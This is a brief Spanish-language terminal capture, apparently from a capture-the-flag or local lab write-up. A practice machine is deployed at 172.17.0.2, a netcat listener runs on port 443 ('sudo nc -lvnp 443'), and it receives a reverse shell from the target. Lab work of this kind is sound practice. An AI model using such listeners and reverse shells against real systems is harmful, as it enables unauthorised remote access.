 192.168.1.42 No Target 14% 1779 MiB 13:48 - 10/10/25
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
❯ sudo nc -lvnp 443
[sudo] contraseña para thewhiterabbit:
listening on [any] 443 ...
connect to [192.168.1.42] from (UNKNOWN) [172.17.0.2] 45772
sh: 0: can't access tty; job control turned off
$